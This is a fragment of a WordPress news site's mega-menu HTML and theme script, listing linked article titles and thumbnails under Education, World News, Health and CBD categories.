block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "4";
tdBlocksArray.push(block_tdi_34);
</script><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" class="td-image-wrap " title="How to Enhance Your Product Photos" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Enhance Your Product Photos" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" title="How to Enhance Your Product Photos">How to Enhance Your Product Photos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" class="td-image-wrap " title="Best Places to Use Billboard Advertising" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Places to Use Billboard Advertising" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" title="Best Places to Use Billboard Advertising">Best Places to Use Billboard Advertising</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" class="td-image-wrap " title="Queenslandmax Review-Is Queenslandmax a Scam?" ><img class="entry-thumb" src="[data-uri]" alt="Queenslandmax" title="Queenslandmax Review-Is Queenslandmax a Scam?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" title="Queenslandmax Review-Is Queenslandmax a Scam?">Queenslandmax Review-Is Queenslandmax a Scam?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" class="td-image-wrap " title="2theadvocate: The best source for daily news updates" ><img class="entry-thumb" src="[data-uri]" alt="2theadvocate" title="2theadvocate: The best source for daily news updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" title="2theadvocate: The best source for daily news updates">2theadvocate: The best source for daily news updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" class="td-image-wrap " title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" ><img class="entry-thumb" src="[data-uri]" alt="spy on iphone with just the number" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software">Guaranteed Way to Spy on iPhone with Just Number without them&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2886"><a href="https://yoursdailynews.com/category/education/">Education</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"442","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "145";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "29";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-can-the-us-educational-system-be-improved/" rel="bookmark" class="td-image-wrap " title="How Can the US Educational System Be Improved?" ><img class="entry-thumb" src="[data-uri]" alt="" title="How Can the US Educational System Be Improved?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/howard-university-1607735_960_720-660x400%402x.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/howard-university-1607735_960_720-660x400%402x.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-can-the-us-educational-system-be-improved/" rel="bookmark" title="How Can the US Educational System Be Improved?">How Can the US Educational System Be Improved?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/modern-techniques-for-multiplying-fractions/" rel="bookmark" class="td-image-wrap " title="Modern Techniques For Multiplying Fractions" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/modern-techniques-for-multiplying-fractions/" rel="bookmark" title="Modern Techniques For Multiplying Fractions">Modern Techniques For Multiplying Fractions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/merits-and-demerits-of-freedom-of-speech-in-educational-institutions/" rel="bookmark" class="td-image-wrap " title="Merits And Demerits Of Freedom Of Speech In Educational Institutions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Merits And Demerits Of Freedom Of Speech In Educational Institutions" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/merits-717x404-1.webp?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/merits-717x404-1.webp?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/merits-and-demerits-of-freedom-of-speech-in-educational-institutions/" rel="bookmark" title="Merits And Demerits Of Freedom Of Speech In Educational Institutions">Merits And Demerits Of Freedom Of Speech In Educational Institutions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/actual-microsoft-77-419-exam-study-guide-updates/" rel="bookmark" class="td-image-wrap " title="Actual Microsoft 77-419 Exam Study Guide Updates" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actual Microsoft 77-419 Exam Study Guide Updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/453301-636402124227655242-16x9-1.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/453301-636402124227655242-16x9-1.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/actual-microsoft-77-419-exam-study-guide-updates/" rel="bookmark" title="Actual Microsoft 77-419 Exam Study Guide Updates">Actual Microsoft 77-419 Exam Study Guide Updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/essential-elements-of-australian-medical-council-clinical-exam-station/" rel="bookmark" class="td-image-wrap " title="Essential Elements of Australian Medical Council Clinical Exam Station" ><img class="entry-thumb" src="[data-uri]" alt="" title="Essential Elements of Australian Medical Council Clinical Exam Station" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/AMC.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/AMC.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/essential-elements-of-australian-medical-council-clinical-exam-station/" rel="bookmark" title="Essential Elements of Australian Medical Council Clinical Exam Station">Essential Elements of Australian Medical Council Clinical Exam Station</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2883"><a href="https://yoursdailynews.com/category/bs-world/">World News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_36 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "284";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "57";
tdBlocksArray.push(block_tdi_36);
</script><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/employment-opportunities-for-cisa-auditor/" rel="bookmark" class="td-image-wrap " title="Employment Opportunities for CISA Auditor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Employment Opportunities for CISA Auditor" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/images-2022-10-26T171421.213.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/images-2022-10-26T171421.213.jpg?resize=225%2C225&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/employment-opportunities-for-cisa-auditor/" rel="bookmark" title="Employment Opportunities for CISA Auditor">Employment Opportunities for CISA Auditor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/sick-does-joe-kenda-have-cancer-his-illness-health-update-now-2022/" rel="bookmark" class="td-image-wrap " title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022" ><img class="entry-thumb" src="[data-uri]" alt="does joe kenda have cancer" title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/joe-kenda-1643157109489.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/joe-kenda-1643157109489.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/sick-does-joe-kenda-have-cancer-his-illness-health-update-now-2022/" rel="bookmark" title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022">Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/pros-and-cons-of-online-gaming/" rel="bookmark" class="td-image-wrap " title="Pros and Cons of Online Gaming" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pros and Cons of Online Gaming" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/online-gaming.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/online-gaming.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/pros-and-cons-of-online-gaming/" rel="bookmark" title="Pros and Cons of Online Gaming">Pros and Cons of Online Gaming</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-creative-ways-to-celebrate-veterans-day/" rel="bookmark" class="td-image-wrap " title="5 Creative Ways to Celebrate Veterans Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Creative Ways to Celebrate Veterans Day" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/load-image-1-2.jpeg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/load-image-1-2.jpeg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-creative-ways-to-celebrate-veterans-day/" rel="bookmark" title="5 Creative Ways to Celebrate Veterans Day">5 Creative Ways to Celebrate Veterans Day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/chinese-hackers-behind-july-2021-solarwinds-zero-day/" rel="bookmark" class="td-image-wrap " title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/solarwinds-orion-chinacimpanu-therecord.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/solarwinds-orion-chinacimpanu-therecord.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/chinese-hackers-behind-july-2021-solarwinds-zero-day/" rel="bookmark" title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day">Chinese Hackers Behind July 2021 SolarWinds Zero-Day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2885"><a href="https://yoursdailynews.com/category/bs-health/">Health &amp; Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_mega_menu";
block_tdi_37.post_count = "4";
block_tdi_37.found_posts = "244";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "61";
tdBlocksArray.push(block_tdi_37);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_37" id="tdi_38" data-td_block_id="tdi_37" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-health/">All</a><a class="mega-menu-sub-cat-tdi_37"  id="tdi_39" data-td_block_id="tdi_37" data-td_filter_value="56" href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a><a class="mega-menu-sub-cat-tdi_37"  id="tdi_40" data-td_block_id="tdi_37" data-td_filter_value="2722" href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></div></div><div id=tdi_37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" class="td-image-wrap " title="Breaking down the different kinds of LSD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breaking down the different kinds of LSD" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" title="Breaking down the different kinds of LSD">Breaking down the different kinds of LSD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" class="td-image-wrap " title="How to Increase Testosterone Levels in Men" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Increase Testosterone Levels in Men" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" title="How to Increase Testosterone Levels in Men">How to Increase Testosterone Levels in Men</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" class="td-image-wrap " title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?">DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" class="td-image-wrap " title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" ><img class="entry-thumb" src="[data-uri]" alt="Allscripts EHR Vs. Onco EHR" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?">Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2895"><a href="https://yoursdailynews.com/category/cbd/">CBD</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "3";
block_tdi_41.block_type = "td_block_mega_menu";
block_tdi_41.post_count = "4";
block_tdi_41.found_posts = "244";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "61";
tdBlocksArray.push(block_tdi_41);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-health/">All</a><a class="mega-menu-sub-cat-tdi_41"  id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="56" href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a><a class="mega-menu-sub-cat-tdi_41"  id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="2722" href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></div></div><div id=tdi_41 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" class="td-image-wrap " title="Breaking down the different kinds of LSD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breaking down the different kinds of LSD" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" title="Breaking down the different kinds of LSD">Breaking down the different kinds of LSD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
